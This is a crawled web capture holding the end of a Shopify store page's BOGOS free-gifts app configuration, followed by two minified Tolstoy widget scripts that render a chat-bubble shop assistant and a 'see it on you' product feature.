        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://cdn.bogos.io/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1768841016.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://cdn.bogos.io/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1768841016.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/b236a3efb/chat-bubble-app.CE4tz0ow.js
body_size: 789
content:
var U=Object.defineProperty,H=Object.defineProperties;var w=Object.getOwnPropertyDescriptors;var b=Object.getOwnPropertySymbols;var L=Object.prototype.hasOwnProperty,W=Object.prototype.propertyIsEnumerable;var u=(t,a,s)=>a in t?U(t,a,{enumerable:!0,configurable:!0,writable:!0,value:s}):t[a]=s,i=(t,a)=>{for(var s in a||(a={}))L.call(a,s)&&u(t,s,a[s]);if(b)for(var s of b(a))W.call(a,s)&&u(t,s,a[s]);return t},n=(t,a)=>H(t,w(a));import{u as o,h as M,y as D,k as v}from"./vendor-preact.D9E1TqzR.js";import{S as A,u as Z,a as x,b as p}from"./shop-assistant-signin-form.CquNzq7O.js";import{C as z}from"./chat-bubble.BMr6qfII.js";import{S as j}from"./shadow-portal._e4iWzq4.js";import{W as I}from"./search-bar-widget-settings.DoFsLoDP.js";import{P as g}from"./base-analytics.types.OYIZ72pM.js";import{M as q,W as F,a as G}from"./widget-modal.RCsv2B82.js";import"./vendor-misc.ZYH4rFvn.js";import"./vendor-query.DtfF_D-3.js";import"./anonymous-id.D2Zz24VG.js";import"./widget-loader.5jVK42o6.js";import"./env.utils.DlvONbZq.js";import"./events.constants.DL-T4Byd.js";import"./vendor-icons.DrrGc7Se.js";import"./vendor-state.DeSQf65-.js";import"./use-in-view.C0P7ag3d.js";import"./chat-modal.D6-SSKBy.js";import"./vendor-ai.D3njTvfr.js";import"./vendor-validation.BxGYnMZV.js";import"./modal-container.BkkAzyaC.js";import"./use-animation-job.Cjsb-jBA.js";import"./use-is-mobile.pdiEP55S.js";import"./render.utils.DbaRfCBL.js";import"./ui.constants.Defd7Z6n.js";const h=G.getInstance(),J=t=>{var S;const{agentImage:a,brandLogo:s,hidePoweredBy:B,settings:C,preloadedStyles:T,autoOpen:l,chatModalSettings:e,element:f,hide:y}=t,[m,c]=M(l!=null?l:!1),[P,O]=M(()=>h.getModalState()),{track:d}=Z();x(),D(()=>h.subscribe(N=>{O(N)}),[]);const _=()=>{c(r=>!r),d(p.SHOP_ASSISTANT_OPEN)},k=r=>{c(!1),d(r?p.SHOP_ASSISTANT_MINIMIZE:p.SHOP_ASSISTANT_CLOSE)},E=P===q.MINIMIZED;return o(v,{children:[(E||!y)&&o(z,{toggleOpen:_,isOpen:m,settings:C}),m&&o(j,{preloadedStyles:T,element:f,chatModalDisplayMode:e==null?void 0:e.chatModalDisplayMode,children:o(A,n(i({widgetType:g.CHAT_BUBBLE,callbackUrl:I.chatBubbleCallbackUrl,chatModalSettings:e,assistantInitialMessage:(S=e==null?void 0:e.assistantInitialMessage)!=null?S:""},t),{children:o(F,{closeAssistant:k,agentImage:a,brandLogo:s,hidePoweredBy:B})}))})]})},At=t=>o(A,n(i({widgetType:g.CHAT_BUBBLE,callbackUrl:I.chatBubbleCallbackUrl},t),{children:o(J,i({},t))}));export{At as default};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/b236a3efb/see-it-on-you-controller.8jrdo5AC.js
body_size: 1922
content:
var B=Object.defineProperty,H=Object.defineProperties;var V=Object.getOwnPropertyDescriptors;var b=Object.getOwnPropertySymbols;var $=Object.prototype.hasOwnProperty,q=Object.prototype.propertyIsEnumerable;var f=(o,t,e)=>t in o?B(o,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):o[t]=e,h=(o,t)=>{for(var e in t||(t={}))$.call(t,e)&&f(o,e,t[e]);if(b)for(var e of b(t))q.call(t,e)&&f(o,e,t[e]);return o},A=(o,t)=>H(o,V(t));var w=(o,t,e)=>f(o,typeof t!="symbol"?t+"":t,e);var O=(o,t,e)=>new Promise((d,i)=>{var s=r=>{try{l(e.next(r))}catch(c){i(c)}},u=r=>{try{l(e.throw(r))}catch(c){i(c)}},l=r=>r.done?d(r.value):Promise.resolve(r.value).then(s,u);l((e=e.apply(o,t)).next())});import{D as F,_,W as G,b as C,a as M}from"./widget-loader.5jVK42o6.js";import{g as z,c as j,S as J,d as Q}from"../widget.js";import{A as X,T as n,P as g,O as Y,l as Z,W as P}from"./search-bar-widget-settings.DoFsLoDP.js";import"./env.utils.DlvONbZq.js";import"./vendor-misc.ZYH4rFvn.js";import"./vendor-preact.D9E1TqzR.js";import"./events.constants.DL-T4Byd.js";import"./vendor-validation.BxGYnMZV.js";import"./device.utils.DK2o6vUM.js";class ee{constructor(){w(this,"getSeeItOnYouWidgetSettings",t=>O(this,null,function*(){return yield X.onyouService.seeItOnYou.getSeeItOnYouSettings.query(t)}))}}const te=new ee,ne=['button[name="add"]',"[data-add-to-cart]",".product-form__submit",".add-to-cart",".btn-add-to-cart","#AddToCart",".shopify-payment-button",'form[action*="/cart/add"] button[type="submit"]'],oe=(o,t)=>{var r;let e=null;if(t&&(e=document.querySelector(t)),!e){for(const c of ne)if(e=document.querySelector(c),e)break}if(!e)return Y.log("Could not find Add to Cart button for inline placement, falling back to standalone"),null;const d=(r=e.parentElement)==null?void 0:r.querySelector(".see-it-on-you-inline-wrapper");if(d)return d;const i=document.createElement("div");i.className="see-it-on-you-inline-wrapper",i.style.cssText="display: flex; align-items: stretch; flex: 1 0 auto;";const s=e.getBoundingClientRect().height||e.offsetHeight;s&&(i.style.height=`${s}px`,i.style.minHeight=`${s}px`,i.style.maxHeight=`${s}px`);const u=e.parentElement;if(!u)return null;const l=document.createElement("div");return l.className="see-it-on-you-buttons-wrapper",l.style.cssText="display: flex; gap: 8px; align-items: stretch; width: 100%;",u.insertBefore(l,e),l.appendChild(e),l.appendChild(i),i},ge=o=>O(void 0,null,function*(){var e,d;let t=o;try{console.time("SeeItOnYou init"),yield n.init(),console.timeLog("SeeItOnYou init","TolstoySettings initialized",n);const i=n.productId,s=n.collectionId,u=n.customerId,l=n.templateName,r=n.fullscreenMode,c=n.tapcartAppId,W=n.tapcartCustomerAccessToken,v=n.hideGoogleSignin,L=n.hideEmailOtpSignin,I=z(o,F.PRODUCT_ID)||g.getSettings().productId||i;if(!n.appUrl||!I||n.aiShopperWidget&&n.aiShopperWidget!=="on-you")return;const p=yield te.getSeeItOnYouWidgetSettings({appKey:n.appKey,appUrl:n.appUrl,productId:I}),{shoppingAssistantConfig:a,settings:m,enabled:N,compatibilityVersion:x}=p;if(x!=="v2"){console.log("SeeItOnYouController init failed. Version is not v2.",p);return}if(p.appKey&&!n.appKey&&(n.appKey=p.appKey),!N&&!g.isPreviewSite()){Y.log("See it on you is disabled. Widget not paid");return}const{includeTemplates:S}=p.settings,D=S==null?void 0:S.includes(l);if(S&&S.length>0&&!D&&!g.isPreviewSite()){console.log(`See it on you hidden for template: ${n.templateName}, configured templates: ${p.settings.includeTemplates}`);return}if(g.isPreviewSite()&&j.updatePreviewPage(p.product),m.placement==="inline"&&!g.isPreviewSite()){const y=oe(o,m.inlineTargetSelector);y&&(t=y,o.style.display="none")}console.timeLog("SeeItOnYou init","seeItOnYouWidgetSettings fetched"),yield Z(m.font),console.timeLog("SeeItOnYou init","font loaded");const[{default:U},{default:K},{default:E}]=yield Promise.all([_(()=>import("./see-it-onyou-app.D2F0VRv6.js"),[]),_(()=>import("./render.utils.DbaRfCBL.js").then(y=>y.a),[]),_(()=>import("./see-it-on-you.D76RhhdO.js"),[])]);console.timeLog("SeeItOnYou init","components loaded");const{autoOpenSeeItOnYou:T,urlParams:R}=P.handleWidgetCallbackUrl();T&&P.cleanupCallbackUrl();const k={appKey:n.appKey,appUrl:n.appUrl,productId:I,pageProductId:i,pageCollectionId:s,agentImage:a.agentSettings.agentImage,brandLogo:((e=a==null?void 0:a.brandSettings)==null?void 0:e.brandLogo)||"",brandName:((d=a==null?void 0:a.brandSettings)==null?void 0:d.brandName)||"",hidePoweredBy:a==null?void 0:a.hidePoweredBy,skills:a==null?void 0:a.skills,autoOpen:T,widgetButtonSettings:m,preloadedStyles:E,chatModalSettings:a.chatModalSettings,useOtpFlow:a.useOtpFlow,fullscreenMode:r,urlParams:R,element:t,customerId:u,tapcartAppId:c,tapcartCustomerAccessToken:W,hideGoogleSignin:v,hideEmailOtpSignin:L};yield K(U,A(h({},k),{hasStyledComponents:!0,widgetKey:G.SEE_IT_ON_YOU,containerClasses:J,containerStyles:Q,preloadedStyles:E})),console.timeLog("SeeItOnYou init","renderElement called"),t.setAttribute("data-status",C.SUCCESS)}catch(i){console.error("Error initializing Shop Assistant:",i),M("Error initializing Shop Assistant",i);const s=t;s&&s.setAttribute("data-status",C.FAILED)}});export{ge as default,ge as init};
